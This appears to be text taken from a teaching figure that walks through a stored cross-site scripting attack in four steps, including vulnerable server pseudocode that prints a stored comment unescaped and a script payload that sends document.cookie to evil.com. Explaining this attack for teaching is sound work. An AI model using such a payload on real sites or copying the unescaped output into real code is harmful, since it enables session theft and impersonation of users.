 The figure below illustrates a step-by-step walkthrough of a simple XSS attack.
1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK
1. The attacker injects a payload in the website's database by submitting a vulnerable form with
some malicious JavaScript
2. The victim requests the web page from the website
3. The website serves the victim's browser the page with the attacker's payload as part of the
HTML body.
4. The victim's browser will execute the malicious script inside the HTML body. In this case it
would send the victim's cookie to the attacker's server. The attacker now simply needs to
extract the victim's cookie when the HTTP request arrives to the server, after which the
attacker can use the victim's stolen cookie for impersonation.